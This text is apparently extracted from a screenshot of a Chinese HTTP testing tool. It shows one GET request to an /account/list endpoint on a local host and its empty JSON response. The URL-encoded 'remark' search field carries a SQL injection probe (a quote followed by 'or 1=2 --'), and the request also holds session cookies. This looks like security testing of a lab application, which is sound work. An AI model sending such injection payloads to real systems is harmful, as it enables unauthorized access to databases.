 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /account/list?
search=%7B%22name%22%3A%22%22%2C%22serialNo%22%3A%22d%22%2C%22remark%22%3A%22
a+%25+%27++or++1%3D2+--+%22%7D&currentPage=1&pageSize=10 HTTP/1.1
2 Host ? : 192.168.56.1:8086
3 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1700848549;
JSESSIONID=F1F6B7539D09D6A38FDA90B2D61C90E2;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1700854276
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.56.1:8086/pages/manage/account.html
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept-Language: zh-CN,zh;q=0.9
10
11
Responses 144bytes / 20ms 美化 详情
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 24 Nov 2023 19:59:48 GMT
4 Content-Length: 144
5
6 {
7 "code": 200,
8 "data": {
9 "page": {
10 "rows": [],
11 "total": 0
12 },
13 "message": "成功"
14 }
15 }
远端地址:192.168.56.1:8086; 响应
时间:20ms; 总耗时:22ms; URL:htt
p://192.168.56.1:8086/accou...